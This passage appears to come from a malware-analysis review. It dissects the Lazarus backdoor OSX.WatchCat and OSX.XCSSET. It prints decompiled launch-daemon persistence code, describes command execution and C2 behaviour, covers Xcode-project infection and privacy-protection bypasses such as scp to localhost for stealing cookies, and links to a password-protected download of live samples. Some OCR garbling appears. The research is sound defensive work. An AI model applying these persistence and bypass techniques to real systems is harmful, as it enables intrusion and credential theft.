

...thus, it's possible that OSX. WatchCat is distributed in a similar manner.

**Persistence:** Launch Daemon

Taking a peak at the OSX. WatchCat binary, we find an embedded launch daemon property list:



This (embedded) plist is referenced from a function named InsertToLaunchDaemons:

```
int _InsertToLaunchDaemons(int arg0, int arg1) {
       plist = malloc(strlen(arg0) + 0x400);
       sprintf_chk(plist, 0x0, 0xffffffffffffffffff, "<?xml version=\"1.0\" encoding=\"UTF-8\"?
>\n<!DOCTYPE plist PUBLIC \"-//Apple//DTD PLIST 1.0//EN\"
\"http://www.apple.com/DTDs/PropertyList-1.0.dtd\">\n<plist
version=\"1.0\">\n<dict>\n<key>Label</key>\n<string>com.apple.watchcat</string>\n<key>ProgramAr
guments</key>\n<arr...", arg0, arg1);
       sprintf chk(path, 0x0, 0x104, "/Library/LaunchDaemons/%s", "com.apple.watchcat.plist");
       file = fopen(path, "\text{wb"});
       if (file != 0x0) {
 8 fwrite(plist, strlen(plist), 0x1, rbx);
 9 fclose(file);
10 chmod(path, 444o);
```
13 }

The above code first formats the property lists (i.e. adds the full path the malware's binary image), and builds a path to the launch daemon (/Library/LaunchDaemons/com.apple.watchcat.plist). It then writes out the (now configured) plist.

As the RunAtLoad key is set to true the malware will be automatically (re)started each time the system is rebooted.

...however the first time (i.e. prior to reboot), the malware manually starts the launch daemon via the  $SinLaunchCTL$  function. This function simply invokes launchctl load on the launch daemon plist (com.apple.watchcat.plist):





**Capabilities:** Backdoor, plus "webshell"

#### Mac malware analyst **[Phil Stokes](https://twitter.com/philofishal)** notes in a **[recent writeup](https://www.sentinelone.com/blog/four-distinct-families-of-lazarus-malware-target-apples-macos-platform/)**:

*"...there are some overlaps with the earlier [Lazarus Group] backdoor samples ...there is also much more to this malware that has not been seen in the other samples, including use of a WebShell.*

Before taking a look at the webshell, let's discuss OSX. WatchCat's download and execute functionality.

To execute external commands and processes, the malware invokes the popen system API. By looking at cross-references (x-refs) to this API, we can find the code responsible for executing commands from the server:



The malware's MsgCmd function, invokes popen on a passed in argument:





Working backwards, we see that the MsgCmd function is invoked from the CmdProc function. The CmdProc first invokes the SendMsgOnlyType function (to send an message to a remote command & control server via the curl APIs). Then parses the response and acts upon it:



As (just) noted, the MsgCmd will executed the specified command.

Other commands appear to provide a remote attacker the ability to:

- download files
- upload files
- $\bullet$  kill a process (MsgPK)
- delete a file (MsgSdel)
- …and more!

As Phil noted, this is similar to the capabilities afforded by other Lazarus Group backdoors (such as **[OSX.Yort](https://objective-see.com/blog/blog_0x53.html#osx-yort)**). Also though he noted the addition of the "use of a WebShell."

The "webshell" logic is found in the Auth WebShell function (which is invoked in a loop by the malware's Start function). It appears to be a simple check in, with a value of 259D7B1TE1002A65:



For more details on OSX.WatchCat and other similar (and recent) Lazarus Group backdoors, see Phil's writeup:

"**[Four Distinct Families of Lazarus Malware Target Apple's macOS Platform](https://www.sentinelone.com/blog/four-distinct-families-of-lazarus-malware-target-apples-macos-platform/)**"

### <span id="page-23-0"></span>**©**OSX.XCSSET

XCSSET is rather unique, as it targets macOS developers (Xcode users) and leverages several 0days to steal passwords and exfiltrate data.

Download: **[OSX.XCSSET](https://objective-see.com/downloads/malware/XCSSET.zip)** (password: infect3d)

In July, I noticed that Apple's XProtect update (v. 2126) had added a new signature for a sample Cupertino named MACOS.2070d41:



…in wasn't till August, when TrendMicro researchers released their **[report](https://www.intego.com/mac-security-blog/mac-malware-exposed-xcsset-an-advanced-new-threat/)** on (and IoCs for) OSX.XCSSET that we learned more about this intriguing malware.

*"We have discovered an unusual infection related to Xcode developer projects. Upon further investigation, we discovered that a developer's Xcode project at large contained the source malware [OSX.XCSSET], which leads to a rabbit hole of malicious payloads." -TrendMicro*

```
TrendMicro's technical analysis of OSX.XCSSET is incredibly detailed and thorough. If you're
interested in more details about this malware, it's a must read:
```

```
"XCSSET Mac Malware: Infects Xcode Projects, Performs UXSS Attack on Safari, Other Browsers,
                               Leverages Zero-day Exploitss"
```


- **["Mac malware exposed: XCSSET, an advanced new threat"](https://www.intego.com/mac-security-blog/mac-malware-exposed-xcsset-an-advanced-new-threat/)**
- **["What is OSX.XCSSET malware and what should I do about it?"](https://www.jamf.com/blog/osx-xcsset-subverts-developer-environments/)**
- **["XCSSET Mac Malware: Infects Xcode Projects, Performs UXSS Attack on Safari, Other Browsers, Leverages Zero-day](https://documents.trendmicro.com/assets/pdf/XCSSET_Technical_Brief.pdf) Exploits"**



Xcode is the de-facto IDE for developing software for Apple devices (iOS, macOS, etc.). It appears that OSX, XCSSET was originally discovered hiding within various developer's Xcode projects. Several of these infected projects were found/hosted online (on Github).

The primary method of infection is user-downloaded Xcode projects. If an XCSSET-infected Xcode project is opened and built, malicious code will run on the developer's Mac.

*"This threat primarily spreads via Xcode projects... It is not yet clear how the threat initially enters these systems. Presumably, these systems would be primarily used by developers. These Xcode projects have been modified such that upon building, these projects would run a malicious code.* 

*This eventually leads to the main XCSSET malware being dropped and run on the affected system. Infected users are also vulnerable to having their credentials, accounts, and other vital data stolen." -TrendMicro*



Xcode project infected with OSX.XCSSET (credit: TrendMicro)

For readers interested in the specifics of OSX.XCSSET's Xcode project subversion (infection), see TrendMicro's report (pp. 1-4):

"**[XCSSET Mac Malware: Infects Xcode Projects, Performs UXSS Attack on Safari, Other Browsers,](https://documents.trendmicro.com/assets/pdf/XCSSET_Technical_Brief.pdf) Leverages Zero-day Exploitss**"



It appears that OSX. XCSET does not persist, but rather relies on the user triggering both the initial infection and (subsequent) reexecutions of the malware …for example building an infected Xcode project, or running one of the applications it modifies.

However, due to the primary goals of the malware (credential stealing and file exfiltration), there may be no need, nor advantage, to the malware persisting.

In terms of application modifications (which can lead to "persistence" via user interactions), OSX.XCSSET modifies (references) Safari (not the actual Safari.app which would invalidate the code signature).

The TrendMicro **[report](https://documents.trendmicro.com/assets/pdf/XCSSET_Technical_Brief.pdf)** notes:

*"This is done so that when the infected user wants to open the normal Safari browser, the fake one will get executed instead.* 

*...functionally, this means that the fake Safari browser runs instead of the legitimate version of Safari." -TrendMicro*

It should also be noted that several of the malware's modules reference launch agent property lists …property lists that are likely related to the malware. For example (as noted by TrendMicro) the remove\_old module, "*removes … ~/Library/LaunchAgents/com.apple.core.launchd.plist*" while the cleaner module "*removes ~/Library/LaunchAgents/com.apple.core.accountsd.plist*"

…thus some versions/variants of the OSX.XCSSET may persist via normal mechanisms (e.g. launch agents).



One of the main goals of `OSX.XCSSET` is to steal credentials and exfiltrate data from user applications.

A **[writeup](https://www.intego.com/mac-security-blog/mac-malware-exposed-xcsset-an-advanced-new-threat/)** by Intego notes:

*"XCSSET attempts to steal passwords from victims' Apple ID, Google, Paypal, and other accounts. ...[the malware] also attempts to exfiltrate data from apps such as Apple Notes, Evernote, Skype, Telegram, and WeChat" -Intego*

It should be noted that on recent versions of macOS, malware is are prevented from accessing various user/system files, unless the user has manually granted the application "Full Disk Access" (via the System Preferences application).

To work around this privacy mechanism, OSX.XCSSET leverages (what were) two 0day exploits:



The first vulnerability (implemented in the malware's safari cookie module) abuses the fact that Full Disk Access is granted to the ssh service. The malware simply (ab)uses scp to "connect" to the system it's running on (username@localhost) and copy protected files (e.g. Safari's binary cookie file).

For more details on this exploit, see "**[The vulnerability in Remote Login \(ssh\) persists](https://eclecticlight.co/2020/08/20/the-vulnerability-in-remote-login-ssh-persists/)**".

The second vulnerability involves leverages SafariForWebKitDevelopment:

